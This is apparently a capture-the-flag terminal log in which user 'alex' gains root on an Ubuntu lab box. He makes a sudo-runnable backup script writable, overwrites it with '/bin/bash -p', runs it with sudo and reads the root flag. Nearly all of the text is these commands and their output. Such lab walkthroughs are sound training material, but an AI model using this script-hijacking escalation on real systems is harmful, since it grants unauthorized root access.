 tar: Exiting with failure status due to previous errors
File System
Backup finished
alex@ubuntu:~$ ls -l
total 36
drwxr-xr-x 2 alex alex 4096 Dec 30  2020 Desktop
drwxr-xr-x 2 alex alex 4096 Dec 30  2020 Documents
drwxr-xr-x 2 alex alex 4096 Dec 31  2020 Downloads
drwxr-xr-x 2 alex alex 4096 Dec 30  2020 Music
drwxr-xr-x 2 alex alex 4096 Dec 30  2020 Pictures
drwxr-xr-x 2 alex alex 4096 Dec 30  2020 Public
drwxr-xr-x 2 alex alex 4096 Dec 30  2020 Templates
-r-xr--r-- 1 alex alex   40 Dec 30  2020 user.txt
drwxr-xr-x 2 alex alex 4096 Dec 30  2020 Videos
alex@ubuntu:~$ ls -l /etc/mp3backups/backup.sh
-r-xr-xr-- 1 alex alex 1083 Dec 30  2020 /etc/mp3backups/backup.sh
alex@ubuntu:~$ chmod 770 /etc/mp3backups/backup.sh
alex@ubuntu:~$ ls -l /etc/mp3backups/backup.sh
-rwxrwx--- 1 alex alex 1083 Dec 30  2020 /etc/mp3backups/backup.sh
alex@ubuntu:~$ echo "/bin/bash -p" > /etc/mp3backups/backup.sh
alex@ubuntu:~$ cat /etc/mp3backups/backup.sh
/bin/bash -p
alex@ubuntu:~$ nano /etc/mp3backups/backup.sh
alex@ubuntu:~$ cat /etc/mp3backups/backup.sh
#!/bin/bash
/bin/bash -p
alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh
root@ubuntu:~# whoami
root
root@ubuntu:~# cd /root
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root# cat root.txt
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
root@ubuntu:/root#
KALI